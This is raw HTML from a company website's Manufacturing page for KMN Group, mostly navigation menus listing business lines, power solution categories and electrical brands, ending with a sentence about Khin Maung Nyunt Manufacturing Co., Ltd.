	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/trading/" class=" dropdown-item">Trading</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2686 current_page_item menu-item-4558 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://kmngroupmm.com/manufacturing/" class=" dropdown-item active">Manufacturing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/engineering/" class=" dropdown-item">Engineering</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/power-solutions/" class=" dropdown-item">POWER SOLUTIONS</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#commercial" class=" dropdown-item">Commercial</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4561 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#distribution" class=" dropdown-item">Distribution</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4562 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#transmission" class=" dropdown-item">Transmission</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#generation" class=" dropdown-item">Generation</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/fuji/" class=" dropdown-item">Fuji</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/legrand/" class=" dropdown-item">Legrand</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/universal-cable/" class=" dropdown-item">Universal Cable</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/siemens/" class=" dropdown-item">Siemens</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/nippon-kouatsu-electric/" class=" dropdown-item">Nippon Kouatsu Electric</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/fusheng/" class=" dropdown-item">Fusheng</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5487" class="elementor elementor-5487">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a588bd1 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a588bd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b09974" data-id="4b09974" data-element_type="column" id="business_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ae20a9" data-id="9ae20a9" data-element_type="column" id="core">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fabb402 elementor-widget elementor-widget-text-editor" data-id="fabb402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">CORE EXPERTISE</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537035f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537035f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f2a13f" data-id="5f2a13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1659f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1659f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/trading/">

											<span class="elementor-icon-list-text">Trading</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14559f5" data-id="14559f5" data-element_type="column" id="power_sol">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71fefb6 elementor-widget elementor-widget-text-editor" data-id="71fefb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">POWER SOLUTIONS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e81a8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81a8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2070baa" data-id="2070baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-486acb0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="486acb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/power-solutions/#">

											<span class="elementor-icon-list-text">Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#transmission">

											<span class="elementor-icon-list-text">Transmission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#distribution">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af576fe" data-id="af576fe" data-element_type="column" id="brand">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572f6f4 elementor-widget elementor-widget-text-editor" data-id="572f6f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">BRANDS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5820f2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5820f2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11dae38" data-id="11dae38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf26ca5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf26ca5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/brands/fuji/">

											<span class="elementor-icon-list-text">Fuji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/legrand/">

											<span class="elementor-icon-list-text">Legrand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/universal-cable/">

											<span class="elementor-icon-list-text">Universal Cable</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/siemens/">

											<span class="elementor-icon-list-text">Siemens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/nippon-kouatsu-electric/">

											<span class="elementor-icon-list-text">Nippon Kouatsu Electric</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/fusheng/">

											<span class="elementor-icon-list-text">Fusheng</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f95183 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9f95183" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0eee7f0" data-id="0eee7f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44acd2b elementor-widget elementor-widget-text-editor" data-id="44acd2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">CORE EXPERTISE</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fdd0716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdd0716" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aa951a" data-id="6aa951a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60840de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60840de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/trading/">

											<span class="elementor-icon-list-text">Trading</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20e49ba elementor-widget elementor-widget-text-editor" data-id="20e49ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">POWER SOLUTIONS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-420783e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="420783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4729be4" data-id="4729be4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-575fd4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="575fd4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/power-solutions/#">

											<span class="elementor-icon-list-text">Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#transmission">

											<span class="elementor-icon-list-text">Transmission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#distribution">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-647b369 elementor-widget elementor-widget-text-editor" data-id="647b369" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">BRANDS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38d43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38d43a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d081b31" data-id="d081b31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f48df6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f48df6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/brands/fuji/">

											<span class="elementor-icon-list-text">Fuji</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/legrand/">

											<span class="elementor-icon-list-text">Legrand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/universal-cable/">

											<span class="elementor-icon-list-text">Universal Cable</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/siemens/">

											<span class="elementor-icon-list-text">Siemens</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/nippon-kouatsu-electric/">

											<span class="elementor-icon-list-text">Nippon Kouatsu Electric</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/brands/fusheng/">

											<span class="elementor-icon-list-text">Fusheng</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">OUR PROJECT PORTFOLIO<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6354 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/private-projects/" class=" dropdown-item">Private Projects<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#commercial" class=" dropdown-item">Commercial</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#retail" class=" dropdown-item">Retail</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#hospitality" class=" dropdown-item">Hospitality</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#healthcare" class=" dropdown-item">Healthcare</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#residential" class=" dropdown-item">Residential</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4592 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#industrial" class=" dropdown-item">Industrial</a>	</ul>
</ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5492" class="elementor elementor-5492">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dcd937 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="6dcd937" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43c8cda" data-id="43c8cda" data-element_type="column" id="project_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a4f248" data-id="6a4f248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae3dd0 elementor-widget elementor-widget-text-editor" data-id="6ae3dd0" data-element_type="widget" id="public_prj_title" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class=""><a href="/public-projects/" style="color: #333132;"><strong>PUBLIC PROJECTS</strong></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf61fb3" data-id="cf61fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e549822 elementor-widget elementor-widget-text-editor" data-id="e549822" data-element_type="widget" id="private_project_menu" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title"><a href="/private-projects/#all" style="color: #333132;">PRIVATE PROJECTS</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d270ad elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d270ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a744d4c" data-id="a744d4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc09c9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc09c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-projects/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#retail">

											<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#hospitality">

											<span class="elementor-icon-list-text">Hospitality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#healthcare">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#residential">

											<span class="elementor-icon-list-text">Residential</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#industrial">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6b7381 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="a6b7381" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8df7798" data-id="8df7798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c062414 elementor-widget elementor-widget-text-editor" data-id="c062414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class=""><a href="/public-projects/"><strong>PUBLIC PROJECTS</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-fd8defd elementor-widget elementor-widget-text-editor" data-id="fd8defd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title"><a href="/private-projects/#all">PRIVATE PROJECTS</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6813d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6813d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a6ce2e" data-id="2a6ce2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-309a897 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="309a897" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-projects/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#retail">

											<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#hospitality">

											<span class="elementor-icon-list-text">Hospitality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#healthcare">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#residential">

											<span class="elementor-icon-list-text">Residential</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#industrial">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">RESOURCES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/latest-news/" class=" dropdown-item">LATEST NEWS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/downloads/" class=" dropdown-item">DOWNLOADS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/join-us/" class=" dropdown-item">JOIN US</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5169" class="elementor elementor-5169">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b5cea92 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="b5cea92" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3dc317" data-id="c3dc317" data-element_type="column" id="resource_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65bbe2c" data-id="65bbe2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7f49c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7f49c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/latest-news/">

											<span class="elementor-icon-list-text">LATEST NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/">

											<span class="elementor-icon-list-text">DOWNLOADS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us/">

											<span class="elementor-icon-list-text">JOIN US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b56c56" data-id="4b56c56" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e247d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="32e247d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ecf7b" data-id="d3ecf7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87a0a2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87a0a2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/latest-news/">

											<span class="elementor-icon-list-text">LATEST NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/">

											<span class="elementor-icon-list-text">DOWNLOADS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us/">

											<span class="elementor-icon-list-text">JOIN US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3425 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/get-in-touch/" class="ekit-menu-nav-link">GET IN TOUCH</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://kmngroupmm.com" target="" rel=""><img src="https://19704195-96-20201109135116.webstarterz.com/wp-content/uploads/2020/09/logo.png" title="logo" alt="logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<div id="tt-pageContent">

								<div class="tt-breadcrumb" style="background-image: url(https://kmngroupmm.com/wp-content/uploads/2020/09/breadcrumb.jpg)">
						<div class="container container-lg-fluid">
						<div class="breadcrumb-area">
						<p id="breadcrumbs"><span><span><a href="https://kmngroupmm.com/">Home</a></span> / <span class="breadcrumb_last" aria-current="page"><strong>Manufacturing</strong></span></span></p>						</div>
						</div>
						</div>
								<div class="block">
			<div class="container">
		<article id="post-2686" class="post-2686 page type-page status-publish hentry">
	
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="2686" class="elementor elementor-2686">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-52d3628 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52d3628" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51cf98f" data-id="51cf98f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c0e5f7 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9c0e5f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c184f60" data-id="c184f60" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc45892 elementor-invisible elementor-widget elementor-widget-heading" data-id="cc45892" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Manufacturing <div class="since-1995">since 1995</div></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a74cae white-text elementor-invisible elementor-widget elementor-widget-text-editor" data-id="7a74cae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="white-text">Khin Maung Nyunt Manufacturing Co., Ltd was established in 2002 with the ambition to produce electrical products that put product quality, electrical safety and responsible manufacturing as its highest priorities.</p>
